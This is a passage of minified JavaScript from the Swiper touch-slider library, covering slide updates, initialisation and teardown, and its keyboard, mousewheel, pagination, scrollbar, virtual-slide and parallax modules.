t=this;if(t&&!t.destroyed){var e=t.snapGrid,n=t.params;n.breakpoints&&t.setBreakpoint(),t.updateSize(),t.updateSlides(),t.updateProgress(),t.updateSlidesClasses(),t.params.freeMode?(i(),t.params.autoHeight&&t.updateAutoHeight()):(("auto"===t.params.slidesPerView||t.params.slidesPerView>1)&&t.isEnd&&!t.params.centeredSlides?t.slideTo(t.slides.length-1,0,!1,!0):t.slideTo(t.activeIndex,0,!1,!0))||i(),n.watchOverflow&&e!==t.snapGrid&&t.checkOverflow(),t.emit("update")}function i(){var e=t.rtlTranslate?-1*t.translate:t.translate,n=Math.min(Math.max(e,t.maxTranslate()),t.minTranslate());t.setTranslate(n),t.updateActiveIndex(),t.updateSlidesClasses()}}},{key:"changeDirection",value:function(t){var e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=this,i=n.params.direction;return t||(t="horizontal"===i?"vertical":"horizontal"),t===i||"horizontal"!==t&&"vertical"!==t||(n.$el.removeClass("".concat(n.params.containerModifierClass).concat(i," wp8-").concat(i)).addClass("".concat(n.params.containerModifierClass).concat(t)),(_.isIE||_.isEdge)&&(I.pointerEvents||I.prefixedPointerEvents)&&n.$el.addClass("".concat(n.params.containerModifierClass,"wp8-").concat(t)),n.params.direction=t,n.slides.each((function(e,n){"vertical"===t?n.style.width="":n.style.height=""})),n.emit("changeDirection"),e&&n.update()),n}},{key:"init",value:function(){this.initialized||(this.emit("beforeInit"),this.params.breakpoints&&this.setBreakpoint(),this.addClasses(),this.params.loop&&this.loopCreate(),this.updateSize(),this.updateSlides(),this.params.watchOverflow&&this.checkOverflow(),this.params.grabCursor&&this.setGrabCursor(),this.params.preloadImages&&this.preloadImages(),this.params.loop?this.slideTo(this.params.initialSlide+this.loopedSlides,0,this.params.runCallbacksOnInit):this.slideTo(this.params.initialSlide,0,this.params.runCallbacksOnInit),this.attachEvents(),this.initialized=!0,this.emit("init"))}},{key:"destroy",value:function(){var t=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=this,i=n.params,r=n.$el,o=n.$wrapperEl,a=n.slides;return void 0===n.params||n.destroyed||(n.emit("beforeDestroy"),n.initialized=!1,n.detachEvents(),i.loop&&n.loopDestroy(),e&&(n.removeClasses(),r.removeAttr("style"),o.removeAttr("style"),a&&a.length&&a.removeClass([i.slideVisibleClass,i.slideActiveClass,i.slideNextClass,i.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index").removeAttr("data-swiper-column").removeAttr("data-swiper-row")),n.emit("destroy"),Object.keys(n.eventsListeners).forEach((function(t){n.off(t)})),!1!==t&&(n.$el[0].swiper=null,n.$el.data("swiper",null),O.deleteProps(n)),n.destroyed=!0),null}}],[{key:"extendDefaults",value:function(t){O.extend(X,t)}},{key:"extendedDefaults",get:function(){return X}},{key:"defaults",get:function(){return G}},{key:"Class",get:function(){return P}},{key:"$",get:function(){return h}}]),n}(P),J={name:"device",proto:{device:W},static:{device:W}},Q={name:"support",proto:{support:I},static:{support:I}},Z={name:"browser",proto:{browser:_},static:{browser:_}},tt={name:"resize",create:function(){var t=this;O.extend(t,{resize:{resizeHandler:function(){t&&!t.destroyed&&t.initialized&&(t.emit("beforeResize"),t.emit("resize"))},orientationChangeHandler:function(){t&&!t.destroyed&&t.initialized&&t.emit("orientationchange")}}})},on:{init:function(){g.addEventListener("resize",this.resize.resizeHandler),g.addEventListener("orientationchange",this.resize.orientationChangeHandler)},destroy:function(){g.removeEventListener("resize",this.resize.resizeHandler),g.removeEventListener("orientationchange",this.resize.orientationChangeHandler)}}},et={func:g.MutationObserver||g.WebkitMutationObserver,attach:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=this,i=et.func,r=new i((function(t){if(1!==t.length){var e=function(){n.emit("observerUpdate",t[0])};g.requestAnimationFrame?g.requestAnimationFrame(e):g.setTimeout(e,0)}else n.emit("observerUpdate",t[0])}));r.observe(t,{attributes:void 0===e.attributes||e.attributes,childList:void 0===e.childList||e.childList,characterData:void 0===e.characterData||e.characterData}),n.observer.observers.push(r)},init:function(){if(I.observer&&this.params.observer){if(this.params.observeParents)for(var t=this.$el.parents(),e=0;e<t.length;e+=1)this.observer.attach(t[e]);this.observer.attach(this.$el[0],{childList:this.params.observeSlideChildren}),this.observer.attach(this.$wrapperEl[0],{attributes:!1})}},destroy:function(){this.observer.observers.forEach((function(t){t.disconnect()})),this.observer.observers=[]}},nt={name:"observer",params:{observer:!1,observeParents:!1,observeSlideChildren:!1},create:function(){O.extend(this,{observer:{init:et.init.bind(this),attach:et.attach.bind(this),destroy:et.destroy.bind(this),observers:[]}})},on:{init:function(){this.observer.init()},destroy:function(){this.observer.destroy()}}},it={update:function(t){var e=this,n=e.params,i=n.slidesPerView,r=n.slidesPerGroup,o=n.centeredSlides,a=e.params.virtual,s=a.addSlidesBefore,l=a.addSlidesAfter,u=e.virtual,c=u.from,d=u.to,f=u.slides,h=u.slidesGrid,p=u.renderSlide,v=u.offset;e.updateActiveIndex();var g,m,y,b=e.activeIndex||0;g=e.rtlTranslate?"right":e.isHorizontal()?"left":"top",o?(m=Math.floor(i/2)+r+s,y=Math.floor(i/2)+r+l):(m=i+(r-1)+s,y=r+l);var w=Math.max((b||0)-y,0),x=Math.min((b||0)+m,f.length-1),E=(e.slidesGrid[w]||0)-(e.slidesGrid[0]||0);function T(){e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),e.lazy&&e.params.lazy.enabled&&e.lazy.load()}if(O.extend(e.virtual,{from:w,to:x,offset:E,slidesGrid:e.slidesGrid}),c===w&&d===x&&!t)return e.slidesGrid!==h&&E!==v&&e.slides.css(g,"".concat(E,"px")),void e.updateProgress();if(e.params.virtual.renderExternal)return e.params.virtual.renderExternal.call(e,{offset:E,from:w,to:x,slides:function(){for(var t=[],e=w;e<=x;e+=1)t.push(f[e]);return t}()}),void T();var C=[],S=[];if(t)e.$wrapperEl.find(".".concat(e.params.slideClass)).remove();else for(var M=c;M<=d;M+=1)(M<w||M>x)&&e.$wrapperEl.find(".".concat(e.params.slideClass,'[data-swiper-slide-index="').concat(M,'"]')).remove();for(var A=0;A<f.length;A+=1)A>=w&&A<=x&&(void 0===d||t?S.push(A):(A>d&&S.push(A),A<c&&C.push(A)));S.forEach((function(t){e.$wrapperEl.append(p(f[t],t))})),C.sort((function(t,e){return e-t})).forEach((function(t){e.$wrapperEl.prepend(p(f[t],t))})),e.$wrapperEl.children(".swiper-slide").css(g,"".concat(E,"px")),T()},renderSlide:function(t,e){var n=this.params.virtual;if(n.cache&&this.virtual.cache[e])return this.virtual.cache[e];var i=n.renderSlide?h(n.renderSlide.call(this,t,e)):h('<div class="'.concat(this.params.slideClass,'" data-swiper-slide-index="').concat(e,'">').concat(t,"</div>"));return i.attr("data-swiper-slide-index")||i.attr("data-swiper-slide-index",e),n.cache&&(this.virtual.cache[e]=i),i},appendSlide:function(t){if("object"===S(t)&&"length"in t)for(var e=0;e<t.length;e+=1)t[e]&&this.virtual.slides.push(t[e]);else this.virtual.slides.push(t);this.virtual.update(!0)},prependSlide:function(t){var e=this.activeIndex,n=e+1,i=1;if(Array.isArray(t)){for(var r=0;r<t.length;r+=1)t[r]&&this.virtual.slides.unshift(t[r]);n=e+t.length,i=t.length}else this.virtual.slides.unshift(t);if(this.params.virtual.cache){var o=this.virtual.cache,a={};Object.keys(o).forEach((function(t){a[parseInt(t,10)+i]=o[t]})),this.virtual.cache=a}this.virtual.update(!0),this.slideTo(n,0)},removeSlide:function(t){if(null!=t){var e=this.activeIndex;if(Array.isArray(t))for(var n=t.length-1;n>=0;n-=1)this.virtual.slides.splice(t[n],1),this.params.virtual.cache&&delete this.virtual.cache[t[n]],t[n]<e&&(e-=1),e=Math.max(e,0);else this.virtual.slides.splice(t,1),this.params.virtual.cache&&delete this.virtual.cache[t],t<e&&(e-=1),e=Math.max(e,0);this.virtual.update(!0),this.slideTo(e,0)}},removeAllSlides:function(){this.virtual.slides=[],this.params.virtual.cache&&(this.virtual.cache={}),this.virtual.update(!0),this.slideTo(0,0)}},rt={name:"virtual",params:{virtual:{enabled:!1,slides:[],cache:!0,renderSlide:null,renderExternal:null,addSlidesBefore:0,addSlidesAfter:0}},create:function(){O.extend(this,{virtual:{update:it.update.bind(this),appendSlide:it.appendSlide.bind(this),prependSlide:it.prependSlide.bind(this),removeSlide:it.removeSlide.bind(this),removeAllSlides:it.removeAllSlides.bind(this),renderSlide:it.renderSlide.bind(this),slides:this.params.virtual.slides,cache:{}}})},on:{beforeInit:function(){if(this.params.virtual.enabled){this.classNames.push("".concat(this.params.containerModifierClass,"virtual"));var t={watchSlidesProgress:!0};O.extend(this.params,t),O.extend(this.originalParams,t),this.params.initialSlide||this.virtual.update()}},setTranslate:function(){this.params.virtual.enabled&&this.virtual.update()}}},ot={handle:function(t){var e=this.rtlTranslate,n=t;n.originalEvent&&(n=n.originalEvent);var i=n.keyCode||n.charCode;if(!this.allowSlideNext&&(this.isHorizontal()&&39===i||this.isVertical()&&40===i||34===i))return!1;if(!this.allowSlidePrev&&(this.isHorizontal()&&37===i||this.isVertical()&&38===i||33===i))return!1;if(!(n.shiftKey||n.altKey||n.ctrlKey||n.metaKey||v.activeElement&&v.activeElement.nodeName&&("input"===v.activeElement.nodeName.toLowerCase()||"textarea"===v.activeElement.nodeName.toLowerCase()))){if(this.params.keyboard.onlyInViewport&&(33===i||34===i||37===i||39===i||38===i||40===i)){var r=!1;if(this.$el.parents(".".concat(this.params.slideClass)).length>0&&0===this.$el.parents(".".concat(this.params.slideActiveClass)).length)return;var o=g.innerWidth,a=g.innerHeight,s=this.$el.offset();e&&(s.left-=this.$el[0].scrollLeft);for(var l=[[s.left,s.top],[s.left+this.width,s.top],[s.left,s.top+this.height],[s.left+this.width,s.top+this.height]],u=0;u<l.length;u+=1){var c=l[u];c[0]>=0&&c[0]<=o&&c[1]>=0&&c[1]<=a&&(r=!0)}if(!r)return}this.isHorizontal()?(33!==i&&34!==i&&37!==i&&39!==i||(n.preventDefault?n.preventDefault():n.returnValue=!1),(34!==i&&39!==i||e)&&(33!==i&&37!==i||!e)||this.slideNext(),(33!==i&&37!==i||e)&&(34!==i&&39!==i||!e)||this.slidePrev()):(33!==i&&34!==i&&38!==i&&40!==i||(n.preventDefault?n.preventDefault():n.returnValue=!1),34!==i&&40!==i||this.slideNext(),33!==i&&38!==i||this.slidePrev()),this.emit("keyPress",i)}},enable:function(){this.keyboard.enabled||(h(v).on("keydown",this.keyboard.handle),this.keyboard.enabled=!0)},disable:function(){this.keyboard.enabled&&(h(v).off("keydown",this.keyboard.handle),this.keyboard.enabled=!1)}},at={name:"keyboard",params:{keyboard:{enabled:!1,onlyInViewport:!0}},create:function(){O.extend(this,{keyboard:{enabled:!1,enable:ot.enable.bind(this),disable:ot.disable.bind(this),handle:ot.handle.bind(this)}})},on:{init:function(){this.params.keyboard.enabled&&this.keyboard.enable()},destroy:function(){this.keyboard.enabled&&this.keyboard.disable()}}};var st={lastScrollTime:O.now(),event:g.navigator.userAgent.indexOf("firefox")>-1?"DOMMouseScroll":function(){var t="onwheel"in v;if(!t){var e=v.createElement("div");e.setAttribute("onwheel","return;"),t="function"==typeof e.onwheel}return!t&&v.implementation&&v.implementation.hasFeature&&!0!==v.implementation.hasFeature("","")&&(t=v.implementation.hasFeature("Events.wheel","3.0")),t}()?"wheel":"mousewheel",normalize:function(t){var e=0,n=0,i=0,r=0;return"detail"in t&&(n=t.detail),"wheelDelta"in t&&(n=-t.wheelDelta/120),"wheelDeltaY"in t&&(n=-t.wheelDeltaY/120),"wheelDeltaX"in t&&(e=-t.wheelDeltaX/120),"axis"in t&&t.axis===t.HORIZONTAL_AXIS&&(e=n,n=0),i=10*e,r=10*n,"deltaY"in t&&(r=t.deltaY),"deltaX"in t&&(i=t.deltaX),(i||r)&&t.deltaMode&&(1===t.deltaMode?(i*=40,r*=40):(i*=800,r*=800)),i&&!e&&(e=i<1?-1:1),r&&!n&&(n=r<1?-1:1),{spinX:e,spinY:n,pixelX:i,pixelY:r}},handleMouseEnter:function(){this.mouseEntered=!0},handleMouseLeave:function(){this.mouseEntered=!1},handle:function(t){var e=t,n=this,i=n.params.mousewheel;if(!n.mouseEntered&&!i.releaseOnEdges)return!0;e.originalEvent&&(e=e.originalEvent);var r=0,o=n.rtlTranslate?-1:1,a=st.normalize(e);if(i.forceToAxis)if(n.isHorizontal()){if(!(Math.abs(a.pixelX)>Math.abs(a.pixelY)))return!0;r=a.pixelX*o}else{if(!(Math.abs(a.pixelY)>Math.abs(a.pixelX)))return!0;r=a.pixelY}else r=Math.abs(a.pixelX)>Math.abs(a.pixelY)?-a.pixelX*o:-a.pixelY;if(0===r)return!0;if(i.invert&&(r=-r),n.params.freeMode){n.params.loop&&n.loopFix();var s=n.getTranslate()+r*i.sensitivity,l=n.isBeginning,u=n.isEnd;if(s>=n.minTranslate()&&(s=n.minTranslate()),s<=n.maxTranslate()&&(s=n.maxTranslate()),n.setTransition(0),n.setTranslate(s),n.updateProgress(),n.updateActiveIndex(),n.updateSlidesClasses(),(!l&&n.isBeginning||!u&&n.isEnd)&&n.updateSlidesClasses(),n.params.freeModeSticky&&(clearTimeout(n.mousewheel.timeout),n.mousewheel.timeout=O.nextTick((function(){n.slideToClosest()}),300)),n.emit("scroll",e),n.params.autoplay&&n.params.autoplayDisableOnInteraction&&n.autoplay.stop(),s===n.minTranslate()||s===n.maxTranslate())return!0}else{if(O.now()-n.mousewheel.lastScrollTime>60)if(r<0)if(n.isEnd&&!n.params.loop||n.animating){if(i.releaseOnEdges)return!0}else n.slideNext(),n.emit("scroll",e);else if(n.isBeginning&&!n.params.loop||n.animating){if(i.releaseOnEdges)return!0}else n.slidePrev(),n.emit("scroll",e);n.mousewheel.lastScrollTime=(new g.Date).getTime()}return e.preventDefault?e.preventDefault():e.returnValue=!1,!1},enable:function(){if(!st.event)return!1;if(this.mousewheel.enabled)return!1;var t=this.$el;return"container"!==this.params.mousewheel.eventsTarged&&(t=h(this.params.mousewheel.eventsTarged)),t.on("mouseenter",this.mousewheel.handleMouseEnter),t.on("mouseleave",this.mousewheel.handleMouseLeave),t.on(st.event,this.mousewheel.handle),this.mousewheel.enabled=!0,!0},disable:function(){if(!st.event)return!1;if(!this.mousewheel.enabled)return!1;var t=this.$el;return"container"!==this.params.mousewheel.eventsTarged&&(t=h(this.params.mousewheel.eventsTarged)),t.off(st.event,this.mousewheel.handle),this.mousewheel.enabled=!1,!0}},lt={update:function(){var t=this.params.navigation;if(!this.params.loop){var e=this.navigation,n=e.$nextEl,i=e.$prevEl;i&&i.length>0&&(this.isBeginning?i.addClass(t.disabledClass):i.removeClass(t.disabledClass),i[this.params.watchOverflow&&this.isLocked?"addClass":"removeClass"](t.lockClass)),n&&n.length>0&&(this.isEnd?n.addClass(t.disabledClass):n.removeClass(t.disabledClass),n[this.params.watchOverflow&&this.isLocked?"addClass":"removeClass"](t.lockClass))}},onPrevClick:function(t){t.preventDefault(),this.isBeginning&&!this.params.loop||this.slidePrev()},onNextClick:function(t){t.preventDefault(),this.isEnd&&!this.params.loop||this.slideNext()},init:function(){var t,e,n=this.params.navigation;(n.nextEl||n.prevEl)&&(n.nextEl&&(t=h(n.nextEl),this.params.uniqueNavElements&&"string"==typeof n.nextEl&&t.length>1&&1===this.$el.find(n.nextEl).length&&(t=this.$el.find(n.nextEl))),n.prevEl&&(e=h(n.prevEl),this.params.uniqueNavElements&&"string"==typeof n.prevEl&&e.length>1&&1===this.$el.find(n.prevEl).length&&(e=this.$el.find(n.prevEl))),t&&t.length>0&&t.on("click",this.navigation.onNextClick),e&&e.length>0&&e.on("click",this.navigation.onPrevClick),O.extend(this.navigation,{$nextEl:t,nextEl:t&&t[0],$prevEl:e,prevEl:e&&e[0]}))},destroy:function(){var t=this.navigation,e=t.$nextEl,n=t.$prevEl;e&&e.length&&(e.off("click",this.navigation.onNextClick),e.removeClass(this.params.navigation.disabledClass)),n&&n.length&&(n.off("click",this.navigation.onPrevClick),n.removeClass(this.params.navigation.disabledClass))}},ut={update:function(){var t=this.rtl,e=this.params.pagination;if(e.el&&this.pagination.el&&this.pagination.$el&&0!==this.pagination.$el.length){var n,i=this.virtual&&this.params.virtual.enabled?this.virtual.slides.length:this.slides.length,r=this.pagination.$el,o=this.params.loop?Math.ceil((i-2*this.loopedSlides)/this.params.slidesPerGroup):this.snapGrid.length;if(this.params.loop?((n=Math.ceil((this.activeIndex-this.loopedSlides)/this.params.slidesPerGroup))>i-1-2*this.loopedSlides&&(n-=i-2*this.loopedSlides),n>o-1&&(n-=o),n<0&&"bullets"!==this.params.paginationType&&(n=o+n)):n=void 0!==this.snapIndex?this.snapIndex:this.activeIndex||0,"bullets"===e.type&&this.pagination.bullets&&this.pagination.bullets.length>0){var a,s,l,u=this.pagination.bullets;if(e.dynamicBullets&&(this.pagination.bulletSize=u.eq(0)[this.isHorizontal()?"outerWidth":"outerHeight"](!0),r.css(this.isHorizontal()?"width":"height","".concat(this.pagination.bulletSize*(e.dynamicMainBullets+4),"px")),e.dynamicMainBullets>1&&void 0!==this.previousIndex&&(this.pagination.dynamicBulletIndex+=n-this.previousIndex,this.pagination.dynamicBulletIndex>e.dynamicMainBullets-1?this.pagination.dynamicBulletIndex=e.dynamicMainBullets-1:this.pagination.dynamicBulletIndex<0&&(this.pagination.dynamicBulletIndex=0)),a=n-this.pagination.dynamicBulletIndex,l=((s=a+(Math.min(u.length,e.dynamicMainBullets)-1))+a)/2),u.removeClass("".concat(e.bulletActiveClass," ").concat(e.bulletActiveClass,"-next ").concat(e.bulletActiveClass,"-next-next ").concat(e.bulletActiveClass,"-prev ").concat(e.bulletActiveClass,"-prev-prev ").concat(e.bulletActiveClass,"-main")),r.length>1)u.each((function(t,i){var r=h(i),o=r.index();o===n&&r.addClass(e.bulletActiveClass),e.dynamicBullets&&(o>=a&&o<=s&&r.addClass("".concat(e.bulletActiveClass,"-main")),o===a&&r.prev().addClass("".concat(e.bulletActiveClass,"-prev")).prev().addClass("".concat(e.bulletActiveClass,"-prev-prev")),o===s&&r.next().addClass("".concat(e.bulletActiveClass,"-next")).next().addClass("".concat(e.bulletActiveClass,"-next-next")))}));else if(u.eq(n).addClass(e.bulletActiveClass),e.dynamicBullets){for(var c=u.eq(a),d=u.eq(s),f=a;f<=s;f+=1)u.eq(f).addClass("".concat(e.bulletActiveClass,"-main"));c.prev().addClass("".concat(e.bulletActiveClass,"-prev")).prev().addClass("".concat(e.bulletActiveClass,"-prev-prev")),d.next().addClass("".concat(e.bulletActiveClass,"-next")).next().addClass("".concat(e.bulletActiveClass,"-next-next"))}if(e.dynamicBullets){var p=Math.min(u.length,e.dynamicMainBullets+4),v=(this.pagination.bulletSize*p-this.pagination.bulletSize)/2-l*this.pagination.bulletSize,g=t?"right":"left";u.css(this.isHorizontal()?g:"top","".concat(v,"px"))}}if("fraction"===e.type&&(r.find(".".concat(e.currentClass)).text(e.formatFractionCurrent(n+1)),r.find(".".concat(e.totalClass)).text(e.formatFractionTotal(o))),"progressbar"===e.type){var m;m=e.progressbarOpposite?this.isHorizontal()?"vertical":"horizontal":this.isHorizontal()?"horizontal":"vertical";var y=(n+1)/o,b=1,w=1;"horizontal"===m?b=y:w=y,r.find(".".concat(e.progressbarFillClass)).transform("translate3d(0,0,0) scaleX(".concat(b,") scaleY(").concat(w,")")).transition(this.params.speed)}"custom"===e.type&&e.renderCustom?(r.html(e.renderCustom(this,n+1,o)),this.emit("paginationRender",this,r[0])):this.emit("paginationUpdate",this,r[0]),r[this.params.watchOverflow&&this.isLocked?"addClass":"removeClass"](e.lockClass)}},render:function(){var t=this.params.pagination;if(t.el&&this.pagination.el&&this.pagination.$el&&0!==this.pagination.$el.length){var e=this.virtual&&this.params.virtual.enabled?this.virtual.slides.length:this.slides.length,n=this.pagination.$el,i="";if("bullets"===t.type){for(var r=this.params.loop?Math.ceil((e-2*this.loopedSlides)/this.params.slidesPerGroup):this.snapGrid.length,o=0;o<r;o+=1)t.renderBullet?i+=t.renderBullet.call(this,o,t.bulletClass):i+="<".concat(t.bulletElement,' class="').concat(t.bulletClass,'"></').concat(t.bulletElement,">");n.html(i),this.pagination.bullets=n.find(".".concat(t.bulletClass))}"fraction"===t.type&&(i=t.renderFraction?t.renderFraction.call(this,t.currentClass,t.totalClass):'<span class="'.concat(t.currentClass,'"></span>')+" / "+'<span class="'.concat(t.totalClass,'"></span>'),n.html(i)),"progressbar"===t.type&&(i=t.renderProgressbar?t.renderProgressbar.call(this,t.progressbarFillClass):'<span class="'.concat(t.progressbarFillClass,'"></span>'),n.html(i)),"custom"!==t.type&&this.emit("paginationRender",this.pagination.$el[0])}},init:function(){var t=this,e=t.params.pagination;if(e.el){var n=h(e.el);0!==n.length&&(t.params.uniqueNavElements&&"string"==typeof e.el&&n.length>1&&1===t.$el.find(e.el).length&&(n=t.$el.find(e.el)),"bullets"===e.type&&e.clickable&&n.addClass(e.clickableClass),n.addClass(e.modifierClass+e.type),"bullets"===e.type&&e.dynamicBullets&&(n.addClass("".concat(e.modifierClass).concat(e.type,"-dynamic")),t.pagination.dynamicBulletIndex=0,e.dynamicMainBullets<1&&(e.dynamicMainBullets=1)),"progressbar"===e.type&&e.progressbarOpposite&&n.addClass(e.progressbarOppositeClass),e.clickable&&n.on("click",".".concat(e.bulletClass),(function(e){e.preventDefault();var n=h(this).index()*t.params.slidesPerGroup;t.params.loop&&(n+=t.loopedSlides),t.slideTo(n)})),O.extend(t.pagination,{$el:n,el:n[0]}))}},destroy:function(){var t=this.params.pagination;if(t.el&&this.pagination.el&&this.pagination.$el&&0!==this.pagination.$el.length){var e=this.pagination.$el;e.removeClass(t.hiddenClass),e.removeClass(t.modifierClass+t.type),this.pagination.bullets&&this.pagination.bullets.removeClass(t.bulletActiveClass),t.clickable&&e.off("click",".".concat(t.bulletClass))}}},ct={setTranslate:function(){if(this.params.scrollbar.el&&this.scrollbar.el){var t=this.scrollbar,e=this.rtlTranslate,n=this.progress,i=t.dragSize,r=t.trackSize,o=t.$dragEl,a=t.$el,s=this.params.scrollbar,l=i,u=(r-i)*n;e?(u=-u)>0?(l=i-u,u=0):-u+i>r&&(l=r+u):u<0?(l=i+u,u=0):u+i>r&&(l=r-u),this.isHorizontal()?(I.transforms3d?o.transform("translate3d(".concat(u,"px, 0, 0)")):o.transform("translateX(".concat(u,"px)")),o[0].style.width="".concat(l,"px")):(I.transforms3d?o.transform("translate3d(0px, ".concat(u,"px, 0)")):o.transform("translateY(".concat(u,"px)")),o[0].style.height="".concat(l,"px")),s.hide&&(clearTimeout(this.scrollbar.timeout),a[0].style.opacity=1,this.scrollbar.timeout=setTimeout((function(){a[0].style.opacity=0,a.transition(400)}),1e3))}},setTransition:function(t){this.params.scrollbar.el&&this.scrollbar.el&&this.scrollbar.$dragEl.transition(t)},updateSize:function(){if(this.params.scrollbar.el&&this.scrollbar.el){var t=this.scrollbar,e=t.$dragEl,n=t.$el;e[0].style.width="",e[0].style.height="";var i,r=this.isHorizontal()?n[0].offsetWidth:n[0].offsetHeight,o=this.size/this.virtualSize,a=o*(r/this.size);i="auto"===this.params.scrollbar.dragSize?r*o:parseInt(this.params.scrollbar.dragSize,10),this.isHorizontal()?e[0].style.width="".concat(i,"px"):e[0].style.height="".concat(i,"px"),n[0].style.display=o>=1?"none":"",this.params.scrollbar.hide&&(n[0].style.opacity=0),O.extend(t,{trackSize:r,divider:o,moveDivider:a,dragSize:i}),t.$el[this.params.watchOverflow&&this.isLocked?"addClass":"removeClass"](this.params.scrollbar.lockClass)}},getPointerPosition:function(t){return this.isHorizontal()?"touchstart"===t.type||"touchmove"===t.type?t.targetTouches[0].pageX:t.pageX||t.clientX:"touchstart"===t.type||"touchmove"===t.type?t.targetTouches[0].pageY:t.pageY||t.clientY},setDragPosition:function(t){var e,n=this.scrollbar,i=this.rtlTranslate,r=n.$el,o=n.dragSize,a=n.trackSize,s=n.dragStartPos;e=(n.getPointerPosition(t)-r.offset()[this.isHorizontal()?"left":"top"]-(null!==s?s:o/2))/(a-o),e=Math.max(Math.min(e,1),0),i&&(e=1-e);var l=this.minTranslate()+(this.maxTranslate()-this.minTranslate())*e;this.updateProgress(l),this.setTranslate(l),this.updateActiveIndex(),this.updateSlidesClasses()},onDragStart:function(t){var e=this.params.scrollbar,n=this.scrollbar,i=this.$wrapperEl,r=n.$el,o=n.$dragEl;this.scrollbar.isTouched=!0,this.scrollbar.dragStartPos=t.target===o[0]||t.target===o?n.getPointerPosition(t)-t.target.getBoundingClientRect()[this.isHorizontal()?"left":"top"]:null,t.preventDefault(),t.stopPropagation(),i.transition(100),o.transition(100),n.setDragPosition(t),clearTimeout(this.scrollbar.dragTimeout),r.transition(0),e.hide&&r.css("opacity",1),this.emit("scrollbarDragStart",t)},onDragMove:function(t){var e=this.scrollbar,n=this.$wrapperEl,i=e.$el,r=e.$dragEl;this.scrollbar.isTouched&&(t.preventDefault?t.preventDefault():t.returnValue=!1,e.setDragPosition(t),n.transition(0),i.transition(0),r.transition(0),this.emit("scrollbarDragMove",t))},onDragEnd:function(t){var e=this.params.scrollbar,n=this.scrollbar.$el;this.scrollbar.isTouched&&(this.scrollbar.isTouched=!1,e.hide&&(clearTimeout(this.scrollbar.dragTimeout),this.scrollbar.dragTimeout=O.nextTick((function(){n.css("opacity",0),n.transition(400)}),1e3)),this.emit("scrollbarDragEnd",t),e.snapOnRelease&&this.slideToClosest())},enableDraggable:function(){if(this.params.scrollbar.el){var t=this.scrollbar,e=this.touchEventsTouch,n=this.touchEventsDesktop,i=this.params,r=t.$el[0],o=!(!I.passiveListener||!i.passiveListeners)&&{passive:!1,capture:!1},a=!(!I.passiveListener||!i.passiveListeners)&&{passive:!0,capture:!1};I.touch?(r.addEventListener(e.start,this.scrollbar.onDragStart,o),r.addEventListener(e.move,this.scrollbar.onDragMove,o),r.addEventListener(e.end,this.scrollbar.onDragEnd,a)):(r.addEventListener(n.start,this.scrollbar.onDragStart,o),v.addEventListener(n.move,this.scrollbar.onDragMove,o),v.addEventListener(n.end,this.scrollbar.onDragEnd,a))}},disableDraggable:function(){if(this.params.scrollbar.el){var t=this.scrollbar,e=this.touchEventsTouch,n=this.touchEventsDesktop,i=this.params,r=t.$el[0],o=!(!I.passiveListener||!i.passiveListeners)&&{passive:!1,capture:!1},a=!(!I.passiveListener||!i.passiveListeners)&&{passive:!0,capture:!1};I.touch?(r.removeEventListener(e.start,this.scrollbar.onDragStart,o),r.removeEventListener(e.move,this.scrollbar.onDragMove,o),r.removeEventListener(e.end,this.scrollbar.onDragEnd,a)):(r.removeEventListener(n.start,this.scrollbar.onDragStart,o),v.removeEventListener(n.move,this.scrollbar.onDragMove,o),v.removeEventListener(n.end,this.scrollbar.onDragEnd,a))}},init:function(){if(this.params.scrollbar.el){var t=this.scrollbar,e=this.$el,n=this.params.scrollbar,i=h(n.el);this.params.uniqueNavElements&&"string"==typeof n.el&&i.length>1&&1===e.find(n.el).length&&(i=e.find(n.el));var r=i.find(".".concat(this.params.scrollbar.dragClass));0===r.length&&(r=h('<div class="'.concat(this.params.scrollbar.dragClass,'"></div>')),i.append(r)),O.extend(t,{$el:i,el:i[0],$dragEl:r,dragEl:r[0]}),n.draggable&&t.enableDraggable()}},destroy:function(){this.scrollbar.disableDraggable()}},dt={setTransform:function(t,e){var n=this.rtl,i=h(t),r=n?-1:1,o=i.attr("data-swiper-parallax")||"0",a=i.attr("data-swiper-parallax-x"),s=i.attr("data-swiper-parallax-y"),l=i.attr("data-swiper-parallax-scale"),u=i.attr("data-swiper-parallax-opacity");if(a||s?(a=a||"0",s=s||"0"):this.isHorizontal()?(a=o,s="0"):(s=o,a="0"),a=a.indexOf("%")>=0?"".concat(parseInt(a,10)*e*r,"%"):"".concat(a*e*r,"px"),s=s.indexOf("%")>=0?"".concat(parseInt(s,10)*e,"%"):"".concat(s*e,"px"),null!=u){var c=u-(u-1)*(1-Math.abs(e));i[0].style.opacity=c}if(null==l)i.transform("translate3d(".concat(a,", ").concat(s,", 0px)"));else{var d=l-(l-1)*(1-Math.abs(e));i.transform("translate3d(".concat(a,", ").concat(s,", 0px) scale(").concat(d,")"))}},setTranslate:function(){var t=this,e=t.$el,n=t.slides,i=t.progress,r=t.snapGrid;e.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((function(e,n){t.parallax.setTransform(n,i)})),n.each((function(e,n){var o=n.progress;t.params.slidesPerGroup>1&&"auto"!==t.params.slidesPerView&&(o+=Math.ceil(e/2)-i*(r.length-1)),o=Math.min(Math.max(o,-1),1),h(n).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((function(e,n){t.parallax.setTransform(n,o)}))}))},setTransition:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.params.speed,e=this,n=e.$el;n.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((function(e,n){var i=h(n),r=parseInt(i.attr("data-swiper-parallax-duration"),10)||t;0===t&&(r=0),i.transition(r)}))}},ft={getDistanceBetweenTouches:function(t){if(t.targetTouches.length<2)return 1;var e=t.targetTouches[0].pageX,n=t.targetTouches[0].pageY,i=t.targetTouches[1].pageX,r=t.targetTouches[1].pageY;return Math.sqrt(Math.pow(i-e,2)+Math.pow(r-n,2))},onGestureStart:function(t){var 